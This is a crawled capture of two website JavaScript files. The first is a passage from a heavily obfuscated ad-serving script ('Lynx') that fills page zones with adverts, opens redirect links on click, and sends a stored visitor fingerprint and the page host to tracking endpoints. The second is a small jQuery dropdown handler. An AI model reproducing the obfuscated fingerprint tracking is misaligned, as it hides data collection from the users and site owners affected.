i=localStorage['getIte'+'m'](K(0x220)+'d');!i&&(i=(Math[K(0x211)]()*(-0x1*-0x58ee697000001+-0x16255fc9ffffff+0x10967932fffffe+0x1ff973cafa8000)+(-0x5fdbefc94c364+0x7478d0600cb*0x65+0x6ac02fdfcf34d))['toStri'+'ng'](0x107*-0x12+-0x9e+0x1340*0x1)[K(0x1d8)+'e'](/[^\w\d]/g,'_'),localStorage['setIte'+'m'](K(0x220)+'d',i));let j=![];const k=[],l=x=>{const L=K;j&&setTimeout(x,-0x4d2+-0x1*-0x95f+0xd5*-0x5),k[L(0x22c)](x);};document[K(0x1b7)+K(0x1c6)]!=='loadin'+'g'?(j=!![],setTimeout(()=>{k['forEac'+'h'](x=>x());},0x3a*0x3d+0xc36+-0x19a4)):(globalThis||window)['addEve'+'ntList'+'ener'](K(0x1a8)+'tentLo'+'aded',()=>{c['pSiyo'](setTimeout,()=>{k['forEac'+'h'](x=>x());},0x69c+0x2472+-0x2aaa);});const m=x=>{const M=K,y=x['getBou'+M(0x1b6)+'lientR'+M(0x1c1)](),z=y['top']>=0xec1+-0x1a15+-0x2d5*-0x4&&y[M(0x1c7)]>=-0x3*0x5dd+0xdbf+0x3d8&&y[M(0x22e)]<=(globalThis[M(0x1e4)+M(0x1b0)]||document[M(0x21c)+M(0x1f8)+'ent'][M(0x1f9)+M(0x1a4)])&&y[M(0x22a)]<=(globalThis['innerW'+'idth']||document[M(0x21c)+'ntElem'+'ent']['client'+'Width']);if(!z)return![];const A=!!(x[M(0x1b8)+M(0x1d6)]||x['offset'+M(0x1a4)]||x['getCli'+'entRec'+'ts']()[M(0x204)]);if(!A)return![];const B=globalThis['getCom'+M(0x1eb)+'tyle'](x);if(B['visibi'+'lity']!==c['FiZui'])return![];if(B[M(0x20a)+'y']!=='1')return![];if(B['displa'+'y']===c[M(0x1e8)])return![];return!![];},n=()=>{const N=K,x=[];for(const y of h){if(y[N(0x1f4)+'d'])continue;const {element:z}=y;if(m(z)&&y['advert'+N(0x1ad)+'t']?.['image_'+N(0x1a3)])x['push'](y);}if(x[N(0x204)]>0x2*-0x120a+-0x155*0x19+-0x1*-0x4561)s(x);},o=!!IntersectionObserver&&Boolean('');let p;o&&(p=new IntersectionObserver(x=>{const O=K,y=[];for(const z of x){if(!z['isInte'+'rsecti'+'ng'])continue;const A=v['get'](z[O(0x1b3)]);if(A)y[O(0x22c)](A);p['unobse'+'rve'](z['target']);}y[O(0x204)]&&s(y);},{'threshold':[-0x1395+0x1c3a+-0x8a5+0.8]}));const q=(x,y)=>{return new Promise((z,A)=>{const P=b,B={'MXWFF':function(D,E){return D==E;}},C=new XMLHttpRequest();C[P(0x20c)+P(0x1e2)+'change']=function(){const Q=P;if(this[Q(0x1b7)+Q(0x1c6)]==0x29*0x56+0x5e*-0x36+0x612&&B['MXWFF'](this['status'],-0x15ae+0xae*0x1e+0x212))try{const D=JSON['parse'](this[Q(0x201)+Q(0x1e7)]);z(D);}catch(E){A(E['messag'+'e']);}},C[P(0x20f)](c['gKBDS'],x,!![]),C[P(0x1dc)](JSON['string'+'ify']({...y,'portal_id':f,'host':location[P(0x227)],'fingerprint':i}));});},r=async x=>{const R=K;return await q(c[R(0x1bb)],{'zones':x['map'](y=>({'id':y['id'],'width':y['width'],'height':y[R(0x215)],'aspect_ratio':y['aspect'+R(0x1db)]}))});},s=x=>{const S=K,y=[];for(const z of x){if(!z[S(0x1ff)])continue;if(z['tracke'+'d'])continue;if(!z[S(0x210)+'isemen'+'t'])continue;z['tracke'+'d']=!![];const A={...z};if(c['sCXhw']in A)delete A['elemen'+'t'];y['push'](A);}if(y[S(0x204)]===-0x25c1+0x1*-0x150b+0x2*0x1d66)return;q(S(0x1f3)+S(0x1cf)+'.mobi/'+S(0x1ef)+'erve/t',{'zones':y});},t=()=>{const T=K;q(T(0x1f3)+'/cellc'+'.mobi/'+'lynx/s'+T(0x1d2),{'a_u':h[T(0x1e3)](x=>x['valid']&&!!x['advert'+'isemen'+'t'])[T(0x1c0)](x=>x[T(0x210)+'isemen'+'t'][T(0x1a9)+'ct_url'])});},u=x=>{const U=K;for(const y of h){const z=x[U(0x200)]['find'](C=>C[U(0x1c4)+'d']==y['id']);if(!z?.['advert'+'isemen'+'t']){y[U(0x1ff)]=![];continue;}y['advert'+U(0x1ad)+'t']=z[U(0x210)+'isemen'+'t'];const {element:A,advertisement:B}=y;y[U(0x1f5)+'er']=()=>{const V=U;!y['tracke'+'d']&&s([y]),(globalThis||window)[V(0x20f)](B['redire'+'ct_url'],'_blank'),A[V(0x1dd)+V(0x224)+V(0x1cb)+'r'](V(0x1f6),y['listen'+'er']),setTimeout(()=>{const W=V;Lynx[W(0x1b2)](y[W(0x1da)+'t']),setTimeout(()=>{Lynx['detect']();},-0x1ce9+-0x1ec2+-0x1*-0x3bdd);},0x140a+-0x143+-0x1263);},A[U(0x1d7)+'ntList'+'ener'](c[U(0x1b9)],y[U(0x1f5)+'er']),A[U(0x228)][U(0x22b)+'t']=(U(0x1a7)+U(0x207)+'round-'+'color:'+U(0x219)+'0,\x200,\x20'+U(0x1cd)+');\x0a\x20\x20\x20'+U(0x1ba)+'kdrop-'+'filter'+U(0x1c8)+U(0x1bc)+';\x0a\x20\x20\x20\x20'+U(0x230)+'h:\x20'+y['width']+(U(0x1ed)+'\x20\x20\x20\x20he'+U(0x1e9))+y['height']+('px;\x0a\x20\x20'+'\x20\x20\x20\x20ba'+'ckgrou'+U(0x206)+'ition:'+U(0x1c9)+U(0x20d)+U(0x209)+U(0x1a6)+U(0x213)+U(0x1a2)+U(0x1d1)+'\x20conta'+'in\x20!im'+U(0x208)+'t;\x0a\x20\x20\x20'+'\x20\x20\x20bac'+'kgroun'+'d-repe'+'at:\x20no'+'-repea'+U(0x205)+U(0x209)+';\x0a\x20\x20\x20\x20'+'\x20\x20back'+'ground'+'-image'+':\x20url('+'\x22')+B['image_'+U(0x1a3)]+(U(0x1be)+'portan'+U(0x1fe)+'\x20\x20\x20cur'+U(0x1fb)+'ointer'+'\x20!impo'+U(0x1a5)+'\x0a\x20\x20\x20\x20'))[U(0x1d3)](),o&&l(()=>{const X=U;p['observ'+'e'](y[X(0x1da)+'t']);});}},v=new Map();globalThis['Lynx']={'detect'(){const Y=K,x=[];for(const y of document['queryS'+'electo'+'rAll']('.lynx-'+'zone')){if(v['has'](y))continue;const z=y['id'];if(!z?.[Y(0x1d3)]())throw new Error(Y(0x21a)+'ynx-zo'+Y(0x1df)+'ments\x20'+Y(0x21d)+'\x20have\x20'+'an\x20ID');if(g[z])throw new Error('All\x20.l'+'ynx-zo'+Y(0x1df)+Y(0x203)+'should'+'\x20have\x20'+Y(0x223)+Y(0x22f));g[z]=!![];const A=y['getAtt'+'ribute'](c['hxUIj']),B=y['getAtt'+'ribute']('height');if(!A||!B)throw new Error(Y(0x21a)+'ynx-zo'+'ne\x20ele'+'ments\x20'+'should'+Y(0x1bd)+Y(0x1bf)+'h\x20and\x20'+Y(0x215)+'\x20speci'+Y(0x1ac));const [C,D]=[A,B][Y(0x1c0)](Number);if(!Number[Y(0x216)+'Intege'+'r'](C)||!Number['isSafe'+'Intege'+'r'](D))throw new Error(Y(0x21a)+Y(0x1ab)+'ne\x20ele'+Y(0x203)+'should'+'\x20have\x20'+'a\x20vali'+Y(0x1e0)+'ger\x20va'+'lue\x20fo'+Y(0x1a1)+Y(0x1d5)+'height');if(C<0x1*-0x1609+-0x1be5*0x1+-0x1910*-0x2||D<0x443+0x63d+0x2*-0x527)throw new Error('All\x20.l'+Y(0x1ab)+Y(0x1df)+Y(0x203)+'should'+'\x20have\x20'+Y(0x1bf)+Y(0x1d5)+Y(0x215)+Y(0x1b5)+Y(0x20e)+'\x2080');const E=c[Y(0x1e1)](C,D);if(c['TuIlq'](E,0x2*0xd56+-0x1f58+0x4ac+0.3))throw new Error('All\x20.l'+Y(0x1ab)+'ne\x20ele'+'ments\x20'+Y(0x21d)+Y(0x1bd)+Y(0x222)+Y(0x225)+Y(0x1ca)+'IDTH/H'+'EIGHT)'+'\x20great'+'er\x20tha'+'n\x200.3');if(c['vvZMD'](E,-0x1*0x1d37+-0x2355+0x4096))throw new Error('All\x20.l'+Y(0x1ab)+'ne\x20ele'+'ments\x20'+'should'+Y(0x1bd)+Y(0x222)+'ect\x20ra'+'tio\x20(W'+Y(0x217)+'EIGHT)'+'\x20lower'+Y(0x221)+'10');const F={'element':y,'id':z,'aspect_ratio':E,'width':C,'height':D,'tracked':![],'valid':!![]};v[Y(0x1ec)](y,F),h['push'](F),x[Y(0x22c)](F);}x['length']>-0x53*0xe+-0xdbd*0x1+0x1247&&c[Y(0x1d4)](r,x)[Y(0x1e6)](u);},'unload'(x){const Z=K;o&&p[Z(0x1d9)+Z(0x1ce)](x);const y=v['get'](x);if(y){delete g[y['id']],v[Z(0x1c5)](x);if(y[Z(0x1f5)+'er'])y[Z(0x1da)+'t'][Z(0x1dd)+'EventL'+Z(0x1cb)+'r'](c[Z(0x1b9)],y[Z(0x1f5)+'er']);}const z=h['findIn'+'dex'](A=>A[Z(0x1da)+'t']==x);c['vvZMD'](z,-(0x2*0x18a+-0xc1*-0x1a+-0x16ad*0x1))&&h['splice'](z,-0x9c5+-0xb3d+0x1503),x['style']['cssTex'+'t']='';}},l(Lynx['detect']),setInterval(t,0x576d*0x11+-0x7dc46+0xf28f*0x7);const w=()=>{const a0=K,x={'WVvFU':function(y,z,A){return y(z,A);}};document['addEve'+'ntList'+a0(0x21f)](a0(0x1ae),n,!![]),c[a0(0x1d4)](l,()=>{const a1=a0;x[a1(0x1c2)](setTimeout,n,0x1f53+-0xc*0x7+-0x95b*0x3);});};!o&&w();})()));function a(){const a2=['y2XPzw50','mLrgAvv6sq','C29YoIbW','thLUEcbZ','mJm5menev051Ba','DdSkicaG','DMfSAwq','EM9Uzxm','CMvZCg9U','D2LKDgG','BwvUDhmG','BgvUz3rO','DcaHAw1W','BMqTCg9Z','igjHy2TN','Cg9YDgfU','B3j0yw50','B3bHy2L0','mty4ndC4ouXSt1DqqW','B25YzwfK','CIaHAw1W','igXLyxn0','B3bLBG','ywr2zxj0','CMfUzg9T','CxvLCNLt','icbIywnR','BwfSzM9Y','AgvPz2H0','AxntywzL','surusc9i','CNjLy3qG','ihjNyMeO','qwXSic5S','ohLTrwfwza','zg9JDw1L','C2HVDwXK','Dhj1zq','zw5LCG','Bg54oJPP','ihrOyw4G','yw4GyxnW','ysb1BMLX','rxzLBNrm','zwn0ihjH','B3HPzwqG','Ag9ZDa','C3r5Bgu','w3nYyYO9','CMLNAhq','y3nZvgv4','ChvZAa','nJC0ngrwyLz5sa','yM90Dg9T','DwuGsuq','icb3Awr0','CIb3Awr0','z3jVDw5K','Cgf0Aa','sgvPz2H0','CNrHBNq7','oWOGicaG','cIaGicaG','re9nq29U','CMvKAxjL','Cg9YDgfS','Ew54lxPV','zMLLza','AxnLBwvU','C2nYB2XS','zNjVBsbH','zwLNAhq','mJeWnZi5nZjwB090rxG','Dw5SB2fK','DgfYz2v0','CNqGAxqG','ig9Migf0','BMrPBMDd','CMvHzhLt','B2zMC2v0','yu9bAe8','icaGyMfJ','u1bUsuu','kdeWChGP','igHHDMuG','iIKGiwLT','ysb3Awr0','BwfW','zwn0','v1z2rLu','ChjVEhKG','EM9Uzv9P','zgvSzxrL','Dgf0zq','BgvMDa','oIbIBhvY','ignLBNrL','DgLVicHx','Axn0zw5L','mJmWndK2m0XuvwPyDW','mcWGmc40','CNzL','l2nLBgXJ','rgLKihLV','lxnPEMu6','zxj2zs9R','DhjPBq','u0vdt2m','AcbHBMqG','v2LKDgG','ywrKrxzL','CMvWBgfJ','Dw5VyNnL','zwXLBwvU','x3jHDgLV','C2vUza','CMvTB3zL','mJe1nunctgjHtW','BMuGzwXL','zcbPBNrL','DxvWvwm','Exn0yxrL','zMLSDgvY','Aw5Uzxji','oduYmJaWm2fMCwL4sq','DgHLBG','C2vuzxH0','ufnLvu8','AwDODdOG','ogXArxnyrq','Chv0zwrt','C2v0','ChG7cIaG','u2vowuG','BhLUEc9Z','lM1VyMKV','nZCXndnNwwr6ruS','y3jPChqG','Ahr0CdOV','DhjHy2TL','BgLZDgvU','y2XPy2S','ntaXmdK2nKTeCNvVBW','BNrfBgvT'];a=function(){return a2;};return a();}

--- FILE ---
content_type: application/javascript
request_url: http://cellc.mobi/wp-content/plugins/category-list/public/js/onnet-category-list-public.js
body_size: 192
content:
(function ($) {

    'use strict';

    $(document).ready(function () {
        $("#category_list").live('change', (function (e) {
            window.location.href = $('.category-list-option:selected').val();
            e.preventDefault();
        }));
    });


})(jQuery);